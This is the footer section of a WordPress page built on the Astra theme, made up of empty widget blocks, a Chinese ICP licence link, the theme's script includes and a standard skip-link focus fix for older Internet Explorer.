				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-1" >
					<div id="block-11" class="widget widget_block">
<div class="wp-block-media-text is-stacked-on-mobile"><figure class="wp-block-media-text__media"></figure><div class="wp-block-media-text__content">
<p> </p>
</div></div>
</div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-2" >
					<div id="block-9" class="widget widget_block"></div><div id="block-21" class="widget widget_block"><a href="https://beian.miit.gov.cn//" rel="external nofollow" target="_blank">粤ICP备19106504号</a></div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-3" >
					<div id="block-16" class="widget widget_block"></div>				</div>
				<div class="ast-col-lg-3 ast-col-md-3 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-4" >
					<div id="block-17" class="widget widget_block"> </div>				</div>
			</div><!-- .ast-row -->
		</div><!-- .ast-container -->
	</div><!-- .footer-adv-overlay-->
</div><!-- .ast-theme-footer .footer-adv-layout-4 -->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":""};
</script>
<script src="https://www.boeshi.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.1.5" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":""};
</script>
<script src="https://www.boeshi.com/wp-content/uploads/astra-addon/astra-addon-67235963051652-20784855.js?ver=1.8.8" id="astra-addon-js-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
